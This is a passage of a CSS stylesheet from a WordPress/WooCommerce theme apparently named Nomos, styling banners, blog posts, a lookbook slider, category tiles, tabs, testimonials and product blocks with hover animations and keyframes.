	object-fit: cover;
}
.nomos-banner.style1.nomos-countdown .block-title {
	font-size: 30px;
}
.nomos-banner.style1.nomos-countdown .block-link {
	color: #ffffff;
	background-color: transparent;
	font-size: 16px;
	text-transform: none;
	position: relative;
	padding: 0;
	letter-spacing: 0;
	line-height: 40px;
	height: auto;
	min-width: inherit;
	
}
.nomos-banner.style1.nomos-countdown .block-link::before {
	content: "";
	position: absolute;
	border-bottom: 2px solid;
	bottom: 0;
	left: 0;
	right: 0;
	transition: bottom 0.4s ease 0s;
	-o-transition: bottom 0.4s ease 0s;
	-webkit-transition: bottom 0.4s ease 0s;
}
.nomos-banner.style1.nomos-countdown .block-link:hover::before {
	bottom: 5px;
}
.nomos-banner.style1 .block-smtitle {
	font-size: 16px;
}
/*.nomos-banner.style2*/
.nomos-banner.style2 img {
	min-height: 450px;
	object-fit: cover;
}
.nomos-banner.style2 .block-title {
	font-size: 60px;
	line-height: 1;
	margin-bottom: 3px;
	
}
.active .nomos-banner .block-title {
	animation-duration: 0.8s;
	animation-fill-mode: both;
	animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDown {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
	}
	
	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}
@keyframes fadeInDown {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
	}
	
	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}
.active .nomos-banner.style2 .block-smtitle {
	animation-duration: 0.8s;
	animation-fill-mode: both;
	animation-name: zoomIn;
}
@-webkit-keyframes zoomIn {
	from {
		opacity: 0;
		-webkit-transform: scale3d(.3, .3, .3);
		transform: scale3d(.3, .3, .3);
	}
	
	50% {
		opacity: 1;
	}
}
@keyframes zoomIn {
	from {
		opacity: 0;
		-webkit-transform: scale3d(.3, .3, .3);
		transform: scale3d(.3, .3, .3);
	}
	
	50% {
		opacity: 1;
	}
}
.nomos-banner.style2 .block-smtitle {
	padding-bottom: 10px;
}
.nomos-banner.style2 .light {
	color: #ffffff;
}
.nomos-banner.style2 .light .block-link {
	background-color: transparent;
	border: 2px solid #fff;
	color: #fff;
	line-height: 50px;
	height: 54px;
	font-size: 12px;
}
.nomos-banner.style2 .light .block-link:hover {
	background-color: #fff;
	color: #000;
}
.nomos-banner.style2 .dark {
	color: #000000;
}
.nomos-banner.style2 .dark .block-link {
	background-color: transparent;
	border: 2px solid #fff;
	color: #000;
	line-height: 54px;
	height: 54px;
	font-size: 12px;
}
.nomos-banner.style2 .dark .block-link:hover {
	color: #fff;
	background-color: #000;
}
/* nomos-banner.style3  */

.nomos-banner.style3 {
	color: #fff;
	background-size: cover;
	padding: 0 !important;
	height: 100%;
}
.nomos-banner.style3 .block-title {
	font-size: 50px;
	font-weight: 300;
	margin-bottom: 25px;
}
.nomos-banner.style3 .block-short_desc {
	font-size: 16px;
	line-height: 28px;
	font-weight: 400;
	margin-bottom: 40px;
}
.nomos-banner.style3 .block-link {
	font-size: 12px;
	color: #fff;
	background-color: transparent;
	border: 2px solid;
	line-height: 52px;
}
.nomos-banner.style3 .block-link:hover {
	color: #fff;
	background-color: #ffa749;
	border-color: #ffa749;
}
.nomos-banner.style3 .block-content {
	padding-left: 100px;
	padding-top: 50px;
	padding-bottom: 50px;
}
/* nomos-banner.style4  */

.nomos-banner.style4 {
	color: #fff;
	background-size: cover;
	padding: 0 !important;
	height: 100%;
}
.nomos-banner.style4 .block-title {
	font-size: 36px;
	font-weight: 300;
	margin-bottom: 25px;
}
.nomos-banner.style4 .block-short_desc {
	font-size: 16px;
	line-height: 28px;
	font-weight: 400;
	margin-bottom: 40px;
}
.nomos-banner.style4 .block-link {
	font-size: 16px;
	color: #fff;
	background-color: transparent;
	padding: 0;
	line-height: 44px;
	letter-spacing: 0;
	text-transform: none;
	min-width: 0;
	position: relative;
	height: auto;
	font-weight: 400;
}
.nomos-banner.style4 .block-link::before {
	content: "";
	border-bottom: 2px solid;
	position: absolute;
	bottom: 0;
	transition: bottom 0.3s ease 0s;
	-o-transition: bottom 0.3s ease 0s;
	-webkit-transition: bottom 0.3s ease 0s;
	left: 0;
	right: 0;
}
.nomos-banner.style4 .block-link:hover::before {
	bottom: 5px;
}
.nomos-banner.style4 .block-link:hover {
	color: #ffa749;
}
.nomos-banner.style4 .block-content {
	padding-left: 100px;
	padding-top: 50px;
	padding-bottom: 50px;
}
.nomos-banner.style4 img {
	opacity: 0;
}
/* .nomos-banner.style5 */
.nomos-banner.style5 {
	margin: -70px;
}
.style5 .media_thumb {
	position: relative;
	box-shadow: 0 3px 70px rgba(0, 0, 0, .11);
	overflow: hidden;
	margin: 70px;
	display: inline-block;
}
.style5 h3.banner-title {
	font-size: 14px;
	line-height: 14px;
	margin-top: 0px;
	margin-bottom: 50px;
	position: relative;
	margin-left: 70px;
	z-index: 1;
	top: -60px;
}
.style5 .media_thumb a {
	line-height: 38px;
	position: absolute;
	height: 38px;
	top: 50%;
	min-width: inherit;
	background: #000;
	color: #fff;
	left: 50%;
	transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
	-webkit-transform: translateX(-50%) translateY(-50%);
	white-space: nowrap;
	z-index: 1;
	font-size: 12px;
	opacity: 0;
	transition: opacity 0.4s ease 0s;
	-o-transition: opacity 0.4s ease 0s;
	-webkit-transition: opacity 0.4s ease 0s;
}
.style5:hover .media_thumb a {
	opacity: 1;
}
.nomos-banner.style5::before {
	display: none;
}
.nomos-banner.style5 .media_thumb::before {
	content: "";
	background: rgba(0, 0, 0, .3);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 1;
	opacity: 0;
	transition: opacity 0.3s ease 0s;
	-o-transition: opacity 0.3s ease 0s;
	-webkit-transition: opacity 0.3s ease 0s;
}
.nomos-banner.style5:hover .media_thumb::before {
	opacity: 1;
}
.nomos-banner.style5 img {
	-webkit-transform: none;
	-moz-transform: none;
	-ms-transform: none;
	-o-transform: none;
	transform: none;
}
/*nomos-title-short-desc*/
.nomos-title-short-desc {
	padding-left: 100px;
	padding-top: 50px;
	padding-bottom: 50px;
}
.nomos-title-short-desc .block-title {
	font-size: 50px;
	font-weight: 300;
	margin-bottom: 25px;
}
.nomos-title-short-desc .block-short_desc {
	font-size: 16px;
	line-height: 28px;
	font-weight: 400;
	margin-bottom: 40px;
}
.nomos-title-short-desc .block-link {
	font-size: 12px;
	color: #fff;
	background-color: transparent;
	border: 2px solid;
	line-height: 52px;
	display: inline-block;
	font-weight: 500;
	font-size: 12px;
	letter-spacing: 2px;
	text-transform: uppercase;
	white-space: nowrap;
	padding: 0 60px;
}
.nomos-title-short-desc .block-link:hover {
	color: #fff !important;
	background-color: #ffa749 !important;
	border-color: #ffa749 !important;
}
/* ==========================================================================
   9.6 NOMOS BLOG
========================================================================== */
.nomos-blog .post-thumb {
	margin-bottom: 23px;
	overflow: hidden;
}
.nomos-blog .post-info .post-title {
	font-size: 20px;
	line-height: 24px;
	margin-bottom: 20px;
	margin-top: 35px;
}
.nomos-blog .post-info .post-meta {
	border-bottom: 1px solid #e8e8e8;
	padding-left: 0;
	padding-bottom: 11px;
	margin-bottom: 16px;
}
.nomos-blog .post-info .post-meta .post-date {
	font-size: 9px;
}
.nomos-blog .post-content {
	color: #919191;
}
a + span.post-meta-time {
	display: inline-block;
}
span.post-meta-time {
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	color: #000;
	width: 56px;
	font-size: 14px;
	letter-spacing: 2px;
	text-align: center;
	padding: 0 8px;
	background: #fff;
	text-transform: uppercase;
	font-weight: 500;
}
span.post-d {
	display: block;
	border-bottom: 1px solid #e1e1e1;
	margin-bottom: 5px;
}
.nomos-blog .owl-carousel .owl-dots .owl-dot {
	width: 12px;
	height: 12px;
	border-radius: 50%;
}
.nomos-blog .owl-carousel .owl-dots {
	position: relative;
	margin: 35px 0 30px;
}
/* ==========================================================================
   9.7 LOOKBOOK
========================================================================== */
.nomos-slider .slick-slide-wrap .slick-slide:not(.slick-current) .info {
	display: none;
}
.nomos-slider.default .slick-track {
	padding-top: 120px;
}
.item-lookbook-inner {
	padding: 0 15.6108597%;
}
.item-lookbook-inner .media-item-lookbook {
	position: relative;
	background: #000;
	width: 100%;
	height: 525px;
}
.item-lookbook-inner .media-item-lookbook::before {
	content: "";
	background: rgba(0, 0, 0, .17);
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	transition: all 0.5s linear 0s;
	-o-transition: all 0.5s linear 0s;
	-webkit-transition: all 0.5s linear 0s;
	z-index: 1;
	opacity: 0;
	visibility: hidden;
}
.item-lookbook-inner .media-item-lookbook img {
	width: 100%;
}
.media-item-lookbook figure {
	position: absolute;
	left: 0;
	right: 0;
	z-index: 1;
	text-align: center;
	top: -120px;
}
.media-item-lookbook figure a {
	display: inline-block;
}
.slick-active .media-item-lookbook figure {
	animation-duration: 1.2s;
	animation-fill-mode: both;
	animation-name: fadeInDown;
}
/*item-lookbook-content*/
.media-item-lookbook .item-lookbook-content {
	left: 44px;
	bottom: -44px;
	position: absolute;
	transition: all 0.8s linear 0s;
	-o-transition: all 0.8s linear 0s;
	-webkit-transition: all 0.8s linear 0s;
	opacity: 0;
	visibility: hidden;
	z-index: 2;
}
.media-item-lookbook .item-lookbook-content .lookbook-content-wrap {
	transition: all 0.4s;
	-o-transition: all 0.4s;
	-webkit-transition: all 0.4s;
}
.media-item-lookbook:hover .item-lookbook-content .lookbook-content-wrap {
	-webkit-transform: translateY(-81px);
	-moz-transform: translateY(-81px);
	-ms-transform: translateY(-81px);
	-o-transform: translateY(-81px);
	transform: translateY(-81px);
}
.media-item-lookbook .item-lookbook-content .lookbook-title {
	font-family: 'Maison Neue';
	font-size: 35px;
	line-height: 40px;
	color: #ffffff;
	text-transform: capitalize;
	margin-bottom: 15px;
}
.media-item-lookbook .item-lookbook-content .lookbook-title a {
	color: inherit;
}
.media-item-lookbook .item-lookbook-content .lookbook-title a:hover {
	color: #ffa749;
}
.media-item-lookbook .item-lookbook-content .lookbook-desc {
	font-family: 'Maison Neue';
	font-weight: 500;
	color: #ffffff;
	font-size: 12px;
	line-height: 24px;
	letter-spacing: 2px;
	text-transform: uppercase;
	position: relative;
	padding-bottom: 15px;
}
.media-item-lookbook .item-lookbook-content .lookbook-desc::before {
	border-top: 2px solid #313131;
	bottom: 0;
	content: "";
	position: relative;
	top: 10px;
	float: left;
	width: 60px;
	margin-right: 10px;
}
.media-item-lookbook .item-lookbook-content > a {
	font-family: 'Maison Neue';
	font-weight: 500;
	font-size: 12px;
	letter-spacing: 2px;
	line-height: 46px;
	display: inline-block;
	text-align: center;
	height: 44px;
	color: #000;
	transition: all 0.4s;
	-o-transition: all 0.4s;
	-webkit-transition: all 0.4s;
	opacity: 0;
	visibility: hidden;
	margin-top: 10px;
	background: #fff;
	margin-bottom: 6px;
	padding: 0 35px;
}
.media-item-lookbook .item-lookbook-content > a:hover {
	background-color: #ffa749;
	color: #fff;
}
.media-item-lookbook:hover .item-lookbook-content > a {
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateY(-81px);
	-moz-transform: translateY(-81px);
	-ms-transform: translateY(-81px);
	-o-transform: translateY(-81px);
	transform: translateY(-81px);
}
/*slider setting*/
.nomos-slider .slick-active .item-lookbook-inner .media-item-lookbook::before,
.nomos-slider .owl-item.active .item-lookbook-inner .media-item-lookbook::before,
.nomos-slider .slick-active .media-item-lookbook .item-lookbook-content,
.nomos-slider .owl-item.active .media-item-lookbook .item-lookbook-content {
	opacity: 1;
	visibility: visible;
}
/*lookbook arrow*/
.slick-slide-wrap .slick-arrow {
	content: "";
	position: absolute;
	top: 50%;
	display: block !important;
	width: 6.306%;
	height: 40px;
	z-index: 3;
	cursor: pointer;
}
.slick-slide-wrap .slick-arrow.arrow-prev {
	left: 26.7368421%;
	transform: translate(-57%, -50%);
	-o-transform: translate(-57%, -50%);
	-webkit-transform: translate(-57%, -50%);
}
.slick-slide-wrap .slick-arrow.arrow-next {
	right: 26.7368421%;
	transform: translate(57%, -50%);
	-o-transform: translate(57%, -50%);
	-webkit-transform: translate(57%, -50%);
}
.arrow_sep {
	display: block;
	position: relative;
	top: 50%;
}
.slick-arrow.arrow-prev .arrow_sep {
	-webkit-transform: rotateY(180deg);
	transform: rotateY(180deg);
}
.arrow_begin,
.arrow_bottom,
.arrow_end,
.arrow_top {
	position: absolute;
	display: block;
	width: 100%;
	height: 1px;
	background-color: #979898;
	will-change: transform;
	-webkit-transition: -webkit-transform 1s cubic-bezier(.23, 1, .38, 1) .2s;
	transition: transform 1s cubic-bezier(.23, 1, .38, 1) .2s;
}
.arrow_begin {
	left: 0;
	width: 70%;
	-webkit-transform-origin: 100% 50%;
	-ms-transform-origin: 100% 50%;
	transform-origin: 100% 50%;
	-webkit-transition: -webkit-transform .2s cubic-bezier(.74, 0, .77, .25) 0s;
	transition: transform .2s cubic-bezier(.74, 0, .77, .25) 0s;
}
.arrow_end {
	right: 0;
	left: auto;
	width: 40%;
	-webkit-transform-origin: 100% 50%;
	-ms-transform-origin: 100% 50%;
	transform-origin: 100% 50%;
}
.arrow_bottom,
.arrow_top {
	right: 0;
	left: auto;
	width: 15%;
	-webkit-transform-origin: 100% 50%;
	-ms-transform-origin: 100% 50%;
	transform-origin: 100% 50%;
}
.arrow_top {
	-webkit-transform: rotate(45deg) scale(0, 1);
	-ms-transform: rotate(45deg) scale(0, 1);
	transform: rotate(45deg) scale(0, 1);
}
.arrow_bottom {
	-webkit-transform: rotate(-45deg) scale(0, 1);
	-ms-transform: rotate(-45deg) scale(0, 1);
	transform: rotate(-45deg) scale(0, 1);
}
/*hover*/
.slick-arrow:hover .arrow_begin {
	-webkit-transform: scale(.9, 1);
	-ms-transform: scale(.9, 1);
	transform: scale(.9, 1);
	-webkit-transition: -webkit-transform .3s ease-in-out 0s;
	transition: transform .3s ease-in-out 0s;
}
.slick-arrow:hover .arrow_end {
	-webkit-transform: scale(.5, 1);
	-ms-transform: scale(.5, 1);
	transform: scale(.5, 1);
}
.slick-arrow:hover .arrow_top {
	-webkit-transform: rotate(45deg) scale(1, 1);
	-ms-transform: rotate(45deg) scale(1, 1);
	transform: rotate(45deg) scale(1, 1);
}
.slick-arrow:hover .arrow_bottom {
	-webkit-transform: rotate(-45deg) scale(1, 1);
	-ms-transform: rotate(-45deg) scale(1, 1);
	transform: rotate(-45deg) scale(1, 1);
}
/* ==========================================================================
   9.8 NOMOS CATEGORIES
========================================================================== */
.nomos-categories {
	position: relative;
}
.nomos-categories .thumb {
	position: relative;
	overflow: hidden;
}
.nomos-categories .thumb figure {
	overflow: hidden;
}
.nomos-categories.dark .thumb::before {
	background: rgba(255, 255, 255, .5);
}
.nomos-categories .thumb::before {
	content: "";
	background: rgba(0, 0, 0, .5);
	position: absolute;
	opacity: 0;
	top: 0;
	transition: opacity 0.4s ease 0s;
	-o-transition: opacity 0.4s ease 0s;
	-webkit-transition: opacity 0.4s ease 0s;
	left: 0;
	bottom: 0;
	right: 0;
}
.nomos-categories:hover .thumb::before {
	/* opacity: 1;*/
}
.nomos-categories .thumb img {
	width: 100%;
	display: inline-block;
	transition: margin-top 0.4s, transform 0.4s;
	-o-transition: margin-top 0.4s, -o-transform 0.4s;
	-webkit-transition: margin-top 0.4s, -webkit-transform 0.4s;
}
.nomos-categories .thumb:hover img {
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-o-transform: scale(1.05);
	transform: scale(1.05);
}
.nomos-categories .info .category-name {
	font-family: 'Maison Neue';
	font-size: 24px;
	line-height: 1;
	text-transform: capitalize;
	color: inherit;
}
.nomos-categories .info .category-name a {
	display: inline-block;
}
.nomos-categories .info .category-name a:hover {
	color: #ffa749;
}
.nomos-categories .category-link {
	display: inline-block;
	font-family: 'Maison Neue';
	font-weight: 500;
	font-size: 10px;
	line-height: 20px;
	text-transform: uppercase;
	letter-spacing: 2px;
	position: relative;
	padding-bottom: 3px;
	overflow: hidden;
	margin-top: 10px;
}
.nomos-categories .category-link:hover {
	color: #ffa749;
}
.nomos-categories .category-link::before {
	border-bottom: 2px solid;
	content: "";
	position: absolute;
	bottom: 0;
	left: 0;
	width: calc(100% - 2px);
}
.nomos-categories .category-link:hover::before {
	-webkit-animation: underline-link .8s cubic-bezier(.58, .3, .005, 1) 0s 1;
	animation: underline-link .8s cubic-bezier(.58, .3, .005, 1) 0s 1;
}
@-webkit-keyframes underline-link {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
	50% {
		-webkit-transform: translateX(100%);
		transform: translateX(100%)
	}
	50.01% {
		-webkit-transform: translateX(-100%);
		transform: translateX(-100%)
	}
	to {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}
@keyframes underline-link {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
	50% {
		-webkit-transform: translateX(100%);
		transform: translateX(100%)
	}
	50.01% {
		-webkit-transform: translateX(-100%);
		transform: translateX(-100%)
	}
	to {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}
/*nomos-categories.default*/
.nomos-categories.default .info {
	position: absolute;
	left: 54px;
	transition: all 0.4s;
	-o-transition: all 0.4s;
	-webkit-transition: all 0.4s;
}
.nomos-categories.default:hover .info {
	-webkit-transform: translateY(-40px);
	-moz-transform: translateY(-40px);
	-ms-transform: translateY(-40px);
	-o-transform: translateY(-40px);
	transform: translateY(-40px);
}
.nomos-categories.default .info .category-name {
	margin-bottom: 0;
}
.nomos-categories.default .info .category-name a,
.nomos-categories.default .category-link {
	color: inherit;
}
.nomos-categories.default .category-link {
	opacity: 0;
	visibility: hidden;
	transition: all 0.4s;
	-o-transition: all 0.4s;
	-webkit-transition: all 0.4s;
}
.nomos-categories.default:hover .category-link {
	opacity: 1;
	visibility: visible;
}
.nomos-categories.default .info .category-name a:hover,
.nomos-categories.default .category-link:hover {
	color: #ffa749;
}
.nomos-categories.default.dark {
	color: #000000;
}
.nomos-categories.default.dark .info {
	bottom: 28px;
}
.nomos-categories.default.light {
	color: #ffffff;
}
.nomos-categories.default.light .info {
	bottom: 45px;
}
/*.nomos-categories.style1*/
.nomos-categories.style1 .info {
	display: block;
	min-width: 202px;
	text-align: center;
	background-color: #ffffff;
	padding: 0 15px;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
}
.nomos-categories.style1 .info .category-name {
	line-height: 24px;
	margin-bottom: 0;
	padding: 25px 35px;
}
/*.nomos-categories.style2*/
.nomos-categories.style2 {
	padding-left: 80px;
	padding-right: 80px;
}
.nomos-categories.style2 .thumb::before {
	display: none;
}
.nomos-categories.style2 .category-link-wrap {
	width: 100%;
	position: absolute;
	text-align: center;
	left: 0;
	bottom: -56px;
	height: 56px;
	padding: 8px 10px;
	background-color: #ffffff;
	transition: all 0.4s;
	-o-transition: all 0.4s;
	-webkit-transition: all 0.4s;
	z-index: 2;
}
.nomos-categories.style2 .category-link-wrap a {
	font-size: 12px;
	font-weight: 600;
	letter-spacing: 2px;
}
.nomos-categories.style2 .thumb:hover .category-link-wrap {
	bottom: 0
}
.nomos-categories.style2 .info .category-name {
	font-size: 24px;
	margin: 45px 0;
}
.cat-des {
	font-family: 'Maison Neue';
	font-weight: 600;
	font-size: 12px;
	line-height: 23px;
	color: #b1b1b1;
	letter-spacing: 2px;
	text-transform: uppercase;
	width: 100%;
	top: -12px;
	position: absolute;
	transform: rotate(-90deg) translateX(-50%);
	-o-transform: rotate(-90deg) translateX(-50%);
	-webkit-transform: rotate(-90deg) translateX(-50%);
	transform-origin: 50% 50% 0;
	-o-transform-origin: 50% 50% 0;
	-webkit-transform-origin: 50% 50% 0;
	text-align: right;
}
.nomos-categories.style2.left .cat-des {
	left: -44%;
}
.nomos-categories.style2.right .cat-des {
	right: -44%;
}
.cat-des::before {
	content: '';
	display: inline-block;
	border-bottom: 1px solid;
	width: 57px;
	margin-bottom: 3px;
	
}
/* ==========================================================================
   9.9 NOMOS INSTAGRAM
========================================================================== */
.nomos-instagram .item a {
	display: block;
	overflow: hidden;
	position: relative;
}
.nomos-instagram .item a img {
	transition: all 0.4s linear 0s;
	-o-transition: all 0.4s linear 0s;
	-webkit-transition: all 0.4s linear 0s;
}
.nomos-instagram .item:hover a img {
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-o-transform: scale(1.05);
	transform: scale(1.05);
}
.info-img {
	left: 50%;
	opacity: 0;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%) translateX(-50%) scale(0.95);
	-moz-transform: translateY(-50%) translateX(-50%) scale(0.95);
	-ms-transform: translateY(-50%) translateX(-50%) scale(0.95);
	-o-transform: translateY(-50%) translateX(-50%) scale(0.95);
	transform: translateY(-50%) translateX(-50%) scale(0.95);
	z-index: 1;
	color: #fff;
}
.nomos-instagram .item:hover .info-img {
	opacity: 1;
	-webkit-transform: translateY(-50%) translateX(-50%) scale(1);
	-moz-transform: translateY(-50%) translateX(-50%) scale(1);
	-ms-transform: translateY(-50%) translateX(-50%) scale(1);
	-o-transform: translateY(-50%) translateX(-50%) scale(1);
	transform: translateY(-50%) translateX(-50%) scale(1);
}
.nomos-instagram .item:hover > a::before {
	opacity: 1;
	visibility: visible;
}
.nomos-instagram .item > a::before {
	background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
	content: "";
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	visibility: hidden;
	z-index: 1;
	transition: opacity 0.3s linear 0s, visibility 0.3s linear 0s;
	-o-transition: opacity 0.3s linear 0s, visibility 0.3s linear 0s;
	-webkit-transition: opacity 0.3s linear 0s, visibility 0.3s linear 0s;
}
.social-info {
	letter-spacing: 3px;
	margin: 0 5px;
}
/* ==========================================================================
   9.10 NOMOS TAB
========================================================================== */
.tab-container .tab-panel {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	width: 100%;
	opacity: 0;
	visibility: hidden;
	height: 1px;
	overflow: hidden;
}
.tab-container .tab-panel.active {
	opacity: 1;
	visibility: visible;
	position: static;
	height: auto;
	overflow: inherit;
}
.nomos-tabs .tab-link {
	margin-bottom: 72px;
	text-align: center;
	padding-left: 0;
}
.nomos-tabs .tab-link li {
	list-style: none;
	display: inline-block;
	margin: 0 25px;
}
.nomos-tabs .tab-link li a {
	font-family: 'Maison Neue';
	font-weight: 500;
	font-size: 12px;
	line-height: 24px;
	letter-spacing: 2px;
	text-transform: uppercase;
	color: #a6a6a6;
	position: relative;
	padding-bottom: 5px;
	
}
.nomos-tabs .tab-link li a::before {
	border-bottom: 1px solid #ffa749;
	bottom: 0;
	left: 0;
	content: '';
	position: absolute;
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-ms-transform: scale(0);
	-o-transform: scale(0);
	transform: scale(0);
	transition: all 0.3s linear 0s;
	-o-transition: all 0.3s linear 0s;
	-webkit-transition: all 0.3s linear 0s;
	width: 100%;
}
.nomos-tabs .tab-link li a:hover,
.nomos-tabs .tab-link li.active a {
	color: #ffa749;
}
.nomos-tabs .tab-link li a:hover::before,
.nomos-tabs .tab-link li.active a::before {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}
/* 9.11 NOMOS TESTIMONIALS */
.nomos-testimonials .owl-carousel .owl-stage-outer {
	padding-top: 10px;
}
.testimonial-item {
	border: 2px solid #f0f0f0;
	padding: 25px 35px 65px;
	text-align: center;
	color: #919191;
	line-height: 29px;
	font-size: 16px;
	position: relative;
	transition: transform 0.4s ease 0s;
	-o-transition: -o-transform 0.4s ease 0s;
	-webkit-transition: -webkit-transform 0.4s ease 0s;
}
.testimonial-item:hover {
	transform: translateY(-10px);
	-o-transform: translateY(-10px);
	-webkit-transform: translateY(-10px);
}
.owl-carousel .owl-item .testimonial-info-wrap img {
	max-width: 90px;
	border-radius: 50%;
	display: inline-block !important;
}
.nomos-testimonials .owl-carousel .owl-item {
	padding-bottom: 150px;
}
.nomos-testimonials .description {
	padding: 10px 0 5px;
}
span.t-icon {
	font-size: 30px;
	color: #c4c4c4;
}
.testimonial-info-wrap {
	position: absolute;
	left: 50%;
	transform: translateX(-50%);
	-o-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	margin-top: -45px;
	top: 100%;
}
span.testimonial-stars-wrap {
	display: block;
	color: #ffd323;
	font-size: 15px;
	margin-top: 15px;
	letter-spacing: 2px;
}
.member-info h4 {
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 2px;
	font-weight: 500;
	margin-bottom: 0px;
	margin-top: 24px;
}
.member-info span {
	font-size: 14px;
}
.nomos-testimonials .owl-carousel .owl-dots .owl-dot {
	width: 12px;
	height: 12px;
	border-radius: 50%;
}
.nomos-testimonials .owl-carousel .owl-dots {
	position: relative;
}
/* 9.12 NOMOS ICONBOX */
.nomos-iconbox {
	text-align: center;
}
.icon-image {
	margin-bottom: 25px;
}
.nomos-iconbox.has-icon::before {
	content: url(assets/images/x.png);
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	right: -20px;
}
.nomos-iconbox.style1 .title {
	color: #fff;
}
.nomos-iconbox.style1.has-icon::before {
	content: "";
	border-right: 1px solid rgba(255, 255, 255, .5);
	top: 0;
	bottom: 0;
	transform: none;
	right: 0;
}
/* 9.13 NOMOS MAPPER */
h3.nomos-mapper-title {
	font-size: 50px;
	font-weight: 300;
	margin-bottom: 20px;
}
.nomos-mapper-short-content-wrap {
	text-align: center;
}
.nomos-mapper-short-desc {
	font-size: 16px;
	line-height: 28px;
	color: #000;
}
.nomos-mapper-btn-link {
	font-family: 'Maison Neue';
	font-weight: 500;
	display: inline-block;
	min-width: inherit;
	height: auto;
	line-height: 42px;
	background-color: transparent;
	color: #000;
	padding: 0;
	text-align: center;
	font-size: 16px;
	letter-spacing: 0;
	position: relative;
	text-transform: none;
	margin-top: 55px;
}
.nomos-mapper-btn-link:hover {
	text-decoration: none;
	color: #ffa749;
}
.nomos-mapper-btn-link::before {
	content: "";
	border-bottom: 2px solid;
	position: absolute;
	left: 0;
	bottom: 0;
	right: 0;
	transition: bottom 0.5s ease 0s;
	-o-transition: bottom 0.5s ease 0s;
	-webkit-transition: bottom 0.5s ease 0s;
}
.nomos-mapper-btn-link:hover::before {
	bottom: 5px;
}
/* 9.14 NOMOS PRODUCT */
.nomos-product .container {
	position: absolute;
	top: 0;
	left: 50%;
	bottom: 0;
	max-width: 90%;
	transform: translateX(-50%);
	-o-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
}
.product-info-wrap {
	position: absolute;
	top: 50%;
	display: inline-block;
	transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	background: rgba(255, 255, 255, 0.8);
	max-width: 670px;
	width: 100%;
	left: 0;
	box-shadow: 0 7px 109px rgba(0, 0, 0, .05);
	padding: 80px 65px 80px 80px;
	border-radius: 5px;
}
.style-il_tr .product-info-wrap {
	left: auto;
	right: 0;
}
h3.product-title {
	font-size: 50px;
	margin-bottom: 15px;
	font-weight: 300;
}
.product-price-wrap {
	font-size: 30px;
	color: #000;
	margin: 45px 0;
	line-height: 30px;
	position: relative;
	clear: both;
}
.product-price-wrap span.woocommerce-Price-currencySymbol {
	position: absolute;
	top: -15px;
	right: -15px;
	font-size: 15px;
}
a.shop-now-link {
	display: inline-block;
	clear: left;
	text-align: right;
	float: right;
	font-size: 12px;
	position: relative;
	letter-spacing: 2px;
	padding-left: 68px;
	text-transform: uppercase;
	font-weight: 600;
	transition: padding-left 0.4s ease 0s, color 0.4s ease 0s;
	-o-transition: padding-left 0.4s ease 0s, color 0.4s ease 0s;
	-webkit-transition: padding-left 0.4s ease 0s, color 0.4s ease 0s;
}
a.shop-now-link:hover {
	padding-left: 60px;
}
a.shop-now-link::before {
	content: "";
	border-bottom: 2px solid;
	width: 48px;
	position: absolute;
	opacity: 1;
	display: inline-block;
	top: 11px;
	height: 1px;
	left: 0;
}
.product-price-wrap span.woocommerce-Price-amount.amount {
	position: relative;
}
span.flash-text {
	color: #fff;
	border-radius: 20px;
	line-height: 26px;
	padding: 0 16px;
	display: inline-block;
	position: absolute;
	font-size: 11px;
	letter-spacing: 1px;
	top: -12px;
	text-transform: uppercase;
	right: 65px;
}
.product-price-wrap del span.woocommerce-Price-currencySymbol {
	display: none;
}
.product-price-content {
	display: inline-block;
}
.product-price-content del {
	float: right;
	font-size: 20px;
	color: #bfbfbf;
	margin-left: 25px;
	font-weight: 400;
	text-decoration: none;
	position: relative;
}
.product-price-content del::before {
	content: "";
	width: 100%;
	transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	position: absolute;
	border-bottom: 1px solid #000;
	top: 13px;
}
/* 9.15 NOMOS FULL PAGE ELEM */
.nomos-full-page-elem {

}
/* ==========================================================================
   10.0 PAGE THEME
========================================================================== */
/* home parralax */
.nomos-bg-parallax {
	overflow: visible !important;
	background-size: cover !important;
	background-attachment: fixed !important;
	background-repeat: no-repeat !important;
	background-position: center !important;
	position: relative;
}
/*.woocommerce-page-headermid*/
.woocommerce-page-headermid {
	text-align: center;
	padding-top: 65px;
	padding-bottom: 46px;
}
.header-pos-absolute + .woocommerce-page-headermid {
	padding-top: 170px;
}
.woocommerce-wishlist .banner-page.hero-banner-page.no_background {
	display: none;
}
.woocommerce-page-headermid .title-page {
	font-family: 'Maison Neue';
